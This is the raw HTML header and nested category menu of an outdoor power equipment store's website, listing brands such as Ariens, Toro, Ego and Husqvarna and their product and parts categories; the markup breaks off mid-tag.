      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23179" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_23179">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99865" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99865">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3892" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3892">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76513" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76513">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75083" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75083">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18202" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18202">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36634" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36634">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26923" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26923">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56931" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56931">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94135" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94135">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27997" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27997">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7219" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7219">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51605" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51605">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16899" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16899">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66841" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66841">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16577" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16577">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25080" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25080">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79363">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62836" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62836">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55265" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55265">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99709" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99709">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
